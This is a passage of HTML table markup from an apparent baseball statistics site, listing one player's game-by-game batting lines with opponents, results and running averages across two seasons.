					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td> 0.338</td>
					<td> 0.456</td>
					<td> 0.302</td>
					<td> 0.794</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_291" style="display:none;">
					<td style="text-align:left" nowrap>Jul  4</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11995&seasonid=517">&#64;LC</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40470">L 0-2</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.340</td>
					<td> 0.463</td>
					<td> 0.306</td>
					<td> 0.803</td>
				</tr>
								<tr class='battingtabs' id="bat_292" style="display:none;">
					<td style="text-align:left" nowrap>Jul  3</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11995&seasonid=517">&#64;LC</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=42210">L 2-3</a></td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.342</td>
					<td> 0.469</td>
					<td> 0.308</td>
					<td> 0.811</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_293" style="display:none;">
					<td style="text-align:left" nowrap>Jul  2</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11985&seasonid=517">&#64;CAL</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40462">L 2-9</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.347</td>
					<td> 0.482</td>
					<td> 0.317</td>
					<td> 0.829</td>
				</tr>
								<tr class='battingtabs' id="bat_294" style="display:none;">
					<td style="text-align:left" nowrap>Jul  1</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11985&seasonid=517">&#64;CAL</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40457">L 1-13</a></td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.350</td>
					<td> 0.481</td>
					<td> 0.319</td>
					<td> 0.831</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_295" style="display:none;">
					<td style="text-align:left" nowrap>Jun 30</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11985&seasonid=517">&#64;CAL</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40022">W 13-8</a></td>
					<td>6</td>
					<td>2</td>
					<td>3</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.360</td>
					<td> 0.496</td>
					<td> 0.328</td>
					<td> 0.856</td>
				</tr>
								<tr class='battingtabs' id="bat_296" style="display:none;">
					<td style="text-align:left" nowrap>Jun 29</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11985&seasonid=517">&#64;CAL</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40017">L 2-16</a></td>
					<td>5</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.353</td>
					<td> 0.488</td>
					<td> 0.320</td>
					<td> 0.841</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_297" style="display:none;">
					<td style="text-align:left" nowrap>Jun 28</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11985&seasonid=517">&#64;CAL</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40013">L 1-4</a></td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.367</td>
					<td> 0.508</td>
					<td> 0.333</td>
					<td> 0.875</td>
				</tr>
								<tr class='battingtabs' id="bat_298" style="display:none;">
					<td style="text-align:left" nowrap>Jun 26</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11987&seasonid=517">&#64;EDM</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40007">W 9-6</a></td>
					<td>6</td>
					<td>0</td>
					<td>2</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.379</td>
					<td> 0.526</td>
					<td> 0.345</td>
					<td> 0.905</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_299" style="display:none;">
					<td style="text-align:left" nowrap>Jun 25</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11987&seasonid=517">&#64;EDM</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40002">L 8-12</a></td>
					<td>3</td>
					<td>2</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td> 0.381</td>
					<td> 0.527</td>
					<td> 0.345</td>
					<td> 0.908</td>
				</tr>
								<tr class='battingtabs' id="bat_300" style="display:none;">
					<td style="text-align:left" nowrap>Jun 24</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11987&seasonid=517">&#64;EDM</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=39997">L 1-13</a></td>
					<td>4</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.368</td>
					<td> 0.523</td>
					<td> 0.336</td>
					<td> 0.891</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_301" style="display:none;">
					<td style="text-align:left" nowrap>Jun 23</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11987&seasonid=517">&#64;EDM</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=39991">L 1-5</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.373</td>
					<td> 0.515</td>
					<td> 0.340</td>
					<td> 0.888</td>
				</tr>
								<tr class='battingtabs' id="bat_302" style="display:none;">
					<td style="text-align:left" nowrap>Jun 21</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11987&seasonid=517">EDM</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=39979">W 8-3</a></td>
					<td>3</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.377</td>
					<td> 0.515</td>
					<td> 0.343</td>
					<td> 0.892</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_303" style="display:none;">
					<td style="text-align:left" nowrap>Jun 21</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11987&seasonid=517">EDM</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=52111">W 11-8</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td> 0.379</td>
					<td> 0.521</td>
					<td> 0.344</td>
					<td> 0.900</td>
				</tr>
								<tr class='battingtabs' id="bat_304" style="display:none;">
					<td style="text-align:left" nowrap>Jun 20</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11987&seasonid=517">EDM</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=39969">L 6-8</a></td>
					<td>3</td>
					<td>1</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td> 0.384</td>
					<td> 0.533</td>
					<td> 0.348</td>
					<td> 0.917</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_305" style="display:none;">
					<td style="text-align:left" nowrap>Jun 20</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11987&seasonid=517">EDM</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=39968">L 6-8</a></td>
					<td>4</td>
					<td>1</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.375</td>
					<td> 0.528</td>
					<td> 0.337</td>
					<td> 0.903</td>
				</tr>
								<tr class='battingtabs' id="bat_306" style="display:none;">
					<td style="text-align:left" nowrap>Jun 19</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11987&seasonid=517">EDM</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=39963">L 5-6</a></td>
					<td>3</td>
					<td>1</td>
					<td>2</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.380</td>
					<td> 0.529</td>
					<td> 0.341</td>
					<td> 0.909</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_307" style="display:none;">
					<td style="text-align:left" nowrap>Jun 19</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11987&seasonid=517">EDM</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=39962">W 2-1</a></td>
					<td>3</td>
					<td>1</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.371</td>
					<td> 0.512</td>
					<td> 0.329</td>
					<td> 0.883</td>
				</tr>
								<tr class='battingtabs' id="bat_308" style="display:none;">
					<td style="text-align:left" nowrap>Jun 18</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11987&seasonid=517">EDM</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=39956">L 3-4</a></td>
					<td>5</td>
					<td>0</td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td> 0.372</td>
					<td> 0.506</td>
					<td> 0.329</td>
					<td> 0.878</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_309" style="display:none;">
					<td style="text-align:left" nowrap>Jun 15</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11989&seasonid=517">MAU</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=39943">W 12-3</a></td>
					<td>4</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td> 0.358</td>
					<td> 0.500</td>
					<td> 0.311</td>
					<td> 0.858</td>
				</tr>
								<tr class='battingtabs' id="bat_310" style="display:none;">
					<td style="text-align:left" nowrap>Jun 14</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11989&seasonid=517">MAU</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=42192">L 7-10</a></td>
					<td>5</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.342</td>
					<td> 0.500</td>
					<td> 0.300</td>
					<td> 0.842</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_311" style="display:none;">
					<td style="text-align:left" nowrap>Jun 12</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11989&seasonid=517">MAU</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=42186">W 9-5</a></td>
					<td>4</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.352</td>
					<td> 0.508</td>
					<td> 0.308</td>
					<td> 0.860</td>
				</tr>
								<tr class='battingtabs' id="bat_312" style="display:none;">
					<td style="text-align:left" nowrap>Jun 11</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11989&seasonid=517">MAU</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=42180">L 5-7</a></td>
					<td>3</td>
					<td>1</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.373</td>
					<td> 0.541</td>
					<td> 0.328</td>
					<td> 0.914</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_313" style="display:none;">
					<td style="text-align:left" nowrap>Jun 10</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11989&seasonid=517">MAU</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=42176">W 6-4</a></td>
					<td>2</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>2</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.355</td>
					<td> 0.534</td>
					<td> 0.328</td>
					<td> 0.889</td>
				</tr>
								<tr class='battingtabs' id="bat_314" style="display:none;">
					<td style="text-align:left" nowrap>Jun  7</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11995&seasonid=517">LC</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=42163">L 4-10</a></td>
					<td>4</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.328</td>
					<td> 0.482</td>
					<td> 0.321</td>
					<td> 0.810</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_315" style="display:none;">
					<td style="text-align:left" nowrap>Jun  6</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11995&seasonid=517">LC</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=42158">L 3-4</a></td>
					<td>5</td>
					<td>0</td>
					<td>2</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td> 0.340</td>
					<td> 0.519</td>
					<td> 0.346</td>
					<td> 0.859</td>
				</tr>
								<tr class='battingtabs' id="bat_316" style="display:none;">
					<td style="text-align:left" nowrap>Jun  5</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11995&seasonid=517">LC</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=42155">L 3-11</a></td>
					<td>5</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.333</td>
					<td> 0.489</td>
					<td> 0.340</td>
					<td> 0.822</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_317" style="display:none;">
					<td style="text-align:left" nowrap>Jun  4</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11995&seasonid=517">LC</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=42150">L 9-10</a></td>
					<td>5</td>
					<td>1</td>
					<td>3</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td> 0.349</td>
					<td> 0.524</td>
					<td> 0.357</td>
					<td> 0.873</td>
				</tr>
								<tr class='battingtabs' id="bat_318" style="display:none;">
					<td style="text-align:left" nowrap>Jun  3</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11995&seasonid=517">LC</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=42145">L 1-4</a></td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.316</td>
					<td> 0.486</td>
					<td> 0.324</td>
					<td> 0.802</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_319" style="display:none;">
					<td style="text-align:left" nowrap>May 31</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11986&seasonid=517">CHO</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=42315">W 8-4</a></td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.353</td>
					<td> 0.545</td>
					<td> 0.364</td>
					<td> 0.898</td>
				</tr>
								<tr class='battingtabs' id="bat_320" style="display:none;">
					<td style="text-align:left" nowrap>May 30</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11986&seasonid=517">CHO</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=42117">L 4-8</a></td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.400</td>
					<td> 0.621</td>
					<td> 0.414</td>
					<td> 1.021</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_321" style="display:none;">
					<td style="text-align:left" nowrap>May 29</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11986&seasonid=517">CHO</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=42113">L 9-10</a></td>
					<td>5</td>
					<td>1</td>
					<td>3</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td> 0.462</td>
					<td> 0.720</td>
					<td> 0.480</td>
					<td> 1.182</td>
				</tr>
								<tr class='battingtabs' id="bat_322" style="display:none;">
					<td style="text-align:left" nowrap>May 28</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11986&seasonid=517">CHO</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=42107">W 10-9</a></td>
					<td>7</td>
					<td>2</td>
					<td>3</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td> 0.429</td>
					<td> 0.700</td>
					<td> 0.450</td>
					<td> 1.129</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_323" style="display:none;">
					<td style="text-align:left" nowrap>May 27</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11986&seasonid=517">CHO</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=42102">L 3-5</a></td>
					<td>3</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td> 0.429</td>
					<td> 0.692</td>
					<td> 0.462</td>
					<td> 1.121</td>
				</tr>
								<tr class='battingtabs' id="bat_324" style="display:none;">
					<td style="text-align:left" nowrap>May 26</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11986&seasonid=517">CHO</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=42097">L 6-15</a></td>
					<td>4</td>
					<td>2</td>
					<td>2</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.500</td>
					<td> 0.800</td>
					<td> 0.500</td>
					<td> 1.300</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_325" style="display:none;">
					<td style="text-align:left" nowrap>May 24</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11985&seasonid=517">CAL</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=42092">W 5-2</a></td>
					<td>3</td>
					<td>1</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.500</td>
					<td> 0.667</td>
					<td> 0.500</td>
					<td> 1.167</td>
				</tr>
								<tr class='battingtabs' id="bat_326" style="display:none;">
					<td style="text-align:left" nowrap>May 24</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11985&seasonid=517">CAL</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=42091">L 5-9</a></td>
					<td>3</td>
					<td>1</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.333</td>
					<td> 0.667</td>
					<td> 0.333</td>
					<td> 1.000</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_327" style="display:none;">
					<td style="text-align:left" nowrap>Sep  4</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6248&seasonid=242">&#64;Tucson</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=22926">W 7-5</a></td>
					<td>5</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.376</td>
					<td> 0.435</td>
					<td> 0.287</td>
					<td> 0.811</td>
				</tr>
								<tr class='battingtabs' id="bat_328" style="display:none;">
					<td style="text-align:left" nowrap>Sep  3</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6248&seasonid=242">&#64;Tucson</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=22920">L 4-12</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.375</td>
					<td> 0.436</td>
					<td> 0.282</td>
					<td> 0.811</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_329" style="display:none;">
					<td style="text-align:left" nowrap>Sep  1</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6247&seasonid=242">&#64;Tijuana</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=23648">W 11-4</a></td>
					<td>4</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td> 0.374</td>
					<td> 0.443</td>
					<td> 0.283</td>
					<td> 0.817</td>
				</tr>
								<tr class='battingtabs' id="bat_330" style="display:none;">
					<td style="text-align:left" nowrap>Aug 31</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6247&seasonid=242">&#64;Tijuana</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=23647">W 9-4</a></td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.381</td>
					<td> 0.451</td>
					<td> 0.284</td>
					<td> 0.832</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_331" style="display:none;">
					<td style="text-align:left" nowrap>Aug 29</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6245&seasonid=242">Maui</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=22902">L 3-7</a></td>
					<td>2</td>
					<td>1</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td> 0.389</td>
					<td> 0.469</td>
					<td> 0.296</td>
					<td> 0.858</td>
				</tr>
								<tr class='battingtabs' id="bat_332" style="display:none;">
					<td style="text-align:left" nowrap>Aug 29</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6245&seasonid=242">Maui</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=22892">L 5-11</a></td>
					<td>3</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.373</td>
					<td> 0.458</td>
					<td> 0.281</td>
					<td> 0.831</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_333" style="display:none;">
					<td style="text-align:left" nowrap>Aug 28</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6245&seasonid=242">Maui</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=22898">W 12-11</a></td>
					<td>5</td>
					<td>2</td>
					<td>2</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.377</td>
					<td> 0.473</td>
					<td> 0.290</td>
					<td> 0.850</td>
				</tr>
								<tr class='battingtabs' id="bat_334" style="display:none;">
					<td style="text-align:left" nowrap>Aug 27</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6245&seasonid=242">Maui</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=22883">L 3-4</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.376</td>
					<td> 0.455</td>
					<td> 0.284</td>
					<td> 0.831</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_335" style="display:none;">
					<td style="text-align:left" nowrap>Aug 26</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6245&seasonid=242">Maui</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=22887">L 1-6</a></td>
					<td>3</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.381</td>
					<td> 0.464</td>
					<td> 0.286</td>
					<td> 0.845</td>
				</tr>
								<tr class='battingtabs' id="bat_336" style="display:none;">
					<td style="text-align:left" nowrap>Aug 24</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6247&seasonid=242">&#64;Tijuana</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=23583">L 3-4</a></td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.383</td>
					<td> 0.469</td>
					<td> 0.284</td>
					<td> 0.852</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_337" style="display:none;">
					<td style="text-align:left" nowrap>Aug 23</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6248&seasonid=242">Tucson</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=22878">L 9-14</a></td>
					<td>5</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.396</td>
					<td> 0.487</td>
					<td> 0.295</td>
					<td> 0.883</td>
				</tr>
								<tr class='battingtabs' id="bat_338" style="display:none;">
					<td style="text-align:left" nowrap>Aug 22</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6248&seasonid=242">Tucson</a>
											</td>
